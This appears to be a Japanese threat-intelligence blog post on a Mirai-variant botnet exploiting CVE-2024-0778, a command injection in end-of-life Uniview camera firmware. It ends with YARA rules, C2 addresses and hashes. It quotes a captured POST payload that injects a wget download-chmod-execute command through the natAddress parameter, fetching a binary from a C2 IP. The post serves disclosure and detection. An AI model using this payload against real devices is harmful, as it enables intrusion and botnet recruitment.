NetKiller.Condi ボットネット、1 週間前に公開されたばかりの CVE-2024-0778 を悪用

エグゼクティブサマリー

ファームウェアバージョン 20210930 までの Zhejiang Uniview ISC カメラモデル 2500-S のファームウェアに脆弱性が見つかりました。この脆弱性により、特定のリクエスト引数を操作して OS コマンドを挿入できます。

この脆弱性(CVE-2024-0778)は、当該製品がサービス終了段階に達しているため、メンテナーのサポート対象外となった製品に影響を及ぼします。

Akamai Security Intelligence Response Team(SIRT)は、Mirai マルウェアのバリアントに関する情報を記録し、ハニーポットを標的とした脆弱性悪用の試みを観察しました。

攻撃の背後にいる攻撃者はさまざまなペイロードを持つ他の URI も標的にしており、これは複数のシステムアーキテクチャが標的になっていることを示しています。

攻撃に関連するコマンド & コントロール(C2)IP アドレスはベトナムをベースとしており、2024 年 1 月に登録された C2 ドメイン net-kill[.]online へ解決されます。

このアクティビティに関する言及として知られているもののうち最も古いものは 2023 年 6 月 28 日にさかのぼり、脅威が長期化し、進化していることを示しています。

ファームウェアバージョン 20210930 までの Zhejiang Uniview ISC カメラモデル 2500-S のファームウェアに重大な脆弱性が見つかりました。この脆弱性は、ファイル /Interface/DevManage/VM.php 内の関数 setNatConfig に存在します。この脆弱性を悪用すると、natAddress、natPort、および natServerPort のリクエスト引数を操作して、OS コマンドを挿入できます。

この脆弱性は公開されており、インターネットに面したデバイスに重大なリスクをもたらします。この脆弱性は VDB-251696 として識別されており、特にメンテナーのサポート対象外となった製品に影響を及ぼすことに注意することが重要です。ベンダーは早期に通知を受け、当該製品がサービス終了段階に達していることを速やかに確認しています。

このブログ記事では、この脆弱性とその影響について説明し、SIRT で確認した脅威の痕跡情報(IOC)の実例をお見せします。

Mirai マルウェアのバリアントに関する情報を記録

Akamai SIRT は、この脆弱性を悪用しようとした 1 つのセッションに関する情報を記録し、2024 年 1 月 16 日に GitHub で公開 しました。この脆弱性には 1 月 22 日に CVE-2024-0778 の CVE ID が割り当てられ、1 月 24 日に Akamai のハニーポットを標的とする攻撃者が観測されました。



サンドボックス内のマルウェアサンプルの 1 つ(特に「most–mips」)を実行すると、コンソールに「lzrd」を参照する一意の文字列がプリントされます。それがこの特定の Mirai マルウェアのバリアントとして識別されているものです(図 1)。これは新しいものではありません。 この文字列とバリアントは、 2021 年のハニーポットに関するブログ記事で言及されています。

Condi への接続

この特定のマルウェアサンプルは、C2 ドメインの net-killer[.]online に呼び出されました。これは以前に Akamai のハニーポットネットワークで観測されていました。マルウェアサンプルに見られた文字列の一部(「CondiiNeett %s:%d」など)は、以前に報告のあった Condi ボットネットへの接続を示します。

Fortinet が 2023 年 6 月に Condi ボットネットについて報告 し、Condi ボットネットのソースコードが 2023 年 8 月 17 日から 10 月 12 日まで GitHub で公開されました。Condi のソースコードが数か月間入手可能だったことを考慮すると、Fortinet が報告したのとは別に、他の攻撃者がそれを使用している可能性があります。

この攻撃者は先月、「/ctrlt/DeviceUpgrade_1」(CVE-2017-17215)、「/soap.cgi?service=WANIPConn1」(CVE-2013-7471)、「/picsdesc.xml」(CVE-2014-8361)などの他の URI もターゲットにしていました。これらの URI は C2 IP アドレスが同じであるだけでなくペイロードファイル「most-mips」を含んでおり、最も新しい CVE は「most-arm」とのセッションを行っていました。「most x86」は URI「/ws/v1/cluster/apps」(Hadoop YARN ResourceManager の脆弱性)をターゲットにしていました。

注目すべきは、これらの C2 IP アドレスはいまだに C2 ドメイン net-killer[.]online へ解決されるということです。このドメインの IP アドレス解決はすべて、ベトナムベースの IP アドレスです。ドメインは Hostinger 経由で 2024 年 1 月 10 日に登録されました。

NetKiller ボットネット

Akamai のハニーポットでのこのアクティビティが初めて観測されたのは 2023 年 6 月 28 日でした。攻撃者は 2023 年 6 月下旬から 2023 年 8 月 17 日までベトナムベースの C2 IP アドレス 103.195.236[.]140 を使用しました。そのコードは「sora.mips」と呼ばれるペイロードをダウンロードしました。これは Mirai SORA バリアント(NetKiller.SORA)であると考えられます。最も古い「most」ファイル名参照は Mirai LZRD バリアント(NetKiller.LZRD)であり、2023 年 7 月 28 日に同じ C2 から行われました。この攻撃者が当時使用していた C2 ドメインの 1 つは、botnet.vinaddns[.]com でした。



NetKiller ボットネットインフラでは、IP アドレス解決に複数の重複が見られました(図 2)。インフラの大部分はベトナムをベースとしており、C2 ドメインは通常、数千のサブドメインを持つ大規模なホストにサブドメインとして登録されています。この場合、ドメインはすべて、「serveblog」、「servegame」、「servehttp」といった「serve」の命名規則に従います。同様に、サブドメインとマルウェアのファイル名にも命名規則があり、「killer」、「botnet」、「most」などの名前の重複がよくあります。

ハニーポットによって取得されたコードスニペット(図 3)では、攻撃者がコマンドインジェクションの脆弱性を悪用してコードを実行し、ディレクトリーを /tmp に変更し、wget コマンドを使用して most-arm バイナリーをダウンロードし、権限を world execute に設定し、最終的にマルウェアを起動してバイナリーを削除しようとしていることが、POST リクエストのコンテンツからわかります。マルウェアの 1 番目と 2 番目の部分は、コマンド「id」をファイル「1.php」に書き込みます。これらは GitHub で公開されている元の概念実証攻撃の名残である可能性があります。

METHOD: POST

LISTENING PORT: 90

PATH: /Interface/DevManage/VM.php

REQUEST: natPort=80;echo `id` > 1.php&GAJAX_USERID=0000&GAJAX_ORGCODE=0000&GAJAX_USERNAME=admin&GAJAX_ORGTYPE=2&cmd=setNatConfig&natAddress=cd /tmp/;wget http://103.69.97.45/most-arm;chmod 777 most-arm;./most-arm exploit;rm -rf most-arm&natServerPort=;echo `id` > 1.php&GAJAX_LOGINID=21822020240105183142&GAJAX_ORGNAME=Root

図 3: 悪用の試みから取得されたペイロード

結論

Zhejiang Uniview ISC カメラファームウェアの重大な脆弱性が発見され、CVE-2024-0778 および関連する C2 インフラを標的とした悪性アクティビティが観測されたことにより、攻撃者が古いシステムの脆弱性を悪用して継続的な脅威を引き起こしていることが明らかになりました。

全体的には、セキュリティリスクを緩和し、確実に規制要件を遵守するために、サービス終了となったハードウェアとパッチを適用できないソフトウェアの使用を停止することが推奨されます。組織の資産とデータを保護するためには、慎重な計画策定、実行、継続的な警戒が必要です。

リスクを緩和し、そのような脅威を防ぐためには、継続的な注意、プロアクティブな脆弱性管理、関連インフラの徹底的な調査が欠かせません。さらに、脆弱性に迅速に対処し、潜在的な悪用からユーザーを保護するためには、セキュリティ研究者とベンダーの連携が不可欠です。

IOC

YARA ルール

rule netkiller_scripts_1 {

meta:

description = "netkiller_scripts_1"

author = "Akamai SIRT"

date = "2024-02-26"

strings:

$s1 = "mostnet0510" fullword ascii

$s2 = "most" fullword ascii

$s3 = "most-ppc" fullword ascii

$s4 = "most-m68k" fullword ascii

$s5 = "most-x86" fullword ascii

$s6 = “CondiiNeett %s:%d” fullword ascii

condition:

3 of them

}

rule netkiller_scripts_2 {

meta:

description = "netkiller_scripts_2"

author = "Akamai SIRT"

date = "2024-02-26"

strings:

$s1 = "caclo" fullword ascii

$s2 = "npxXoudifFeEgGaACScs" fullword ascii

$s3 = "khong_xac_dinh" fullword ascii

$s4 = "webserv" fullword ascii

condition:

3 of them

}

rule netkiller_scripts_3 {

meta:

description = "netkiller_scripts_3"

author = "Akamai SIRT"

date = "2024-02-26"

strings:

$s1 = "babylone" fullword ascii

$s2 = "[killer] da giet" fullword ascii

$s3 = "[killer] Kh" fullword ascii

$s4 = "[killer] Failed to create child process." fullword ascii

$s5 = "ng th" fullword ascii

$s6 = " o quy tr" fullword ascii

$s7 = "nh con." fullword ascii

$8 = "/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38

/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/

xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/

x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/

x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/

xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/

xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/

x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/

x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/

xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/

xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/

x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/

x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/

xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/

xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/

x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A/x38/xFJ/x93/xID/x9A"

condition:

3 of them

}

C2 IP アドレス

103[.]69[.]97[.]45

103[.]67[.]196[.]50

103[.]72[.]57[.]249

103[.]72[.]57[.]195

103[.]37[.]61[.]26

15[.]235[.]155[.]8

34[.]94[.]59[.]72

103[.]67[.]163[.]20

35[.]235[.]96[.]85

103[.]195[.]236[.]140

103[.]72[.]57[.]191

103[.]72[.]56[.]135

43[.]229[.]150[.]94

103[.]155[.]81[.]228

103[.]172[.]79[.]74

C2 ドメイン名

net-killer[.]online

mostnet[.]servegame[.]com

net-killer[.]servehttp[.]com

botnet[.]serveblog[.]net

botnet[.]vinaddns[.]com

botnet1[.]vinaddns[.]com

SHA256 ハッシュ

62e9e4032bbfdc8ff27ba1386884adf59d34c8bf42424e4fd80d836d2b40c7db

E4970af58d4ef7f23d7b6813203cf980f9aa1d507953d87978810d0de339779a

646ed28bb9b2efe839a095ea0cf8b3a2c6acf2f4edabd5a743154f6ff432ab7b

D00b4c81059c295b924fa43778d06659b01f074e4099147c596d9b1a2789e329

75b20eec15cc9f64b5dbd884f9296e8a2ae2bec728dbe8886584f13e8d13d596

E4970af58d4ef7f23d7b6813203cf980f9aa1d507953d87978810d0de339779a

6704f73d8e51c259f74fdadc9d3782e60d279cf2619a83e75786d29f59810f91

13014707a5338954138b6b83fd04080407e3088ef6bcf3307d0cc1cdf44c21c0

b4512382738144e5e0a411d8d47d2496a73675a54b8ee8468ab7975011c2305b

5692541960ec2360ec431679d33aee79836572adc3a8b2e39f81402ec980dd58

8f8c68165c5853e9ce33f76d37d77db7112d713d0374d1e5ad6e0f0ac343cb1b

cfce0b57fa30be5297768f9dd1dcb2a5930b3a440b95ad407b3055405ad0ddd5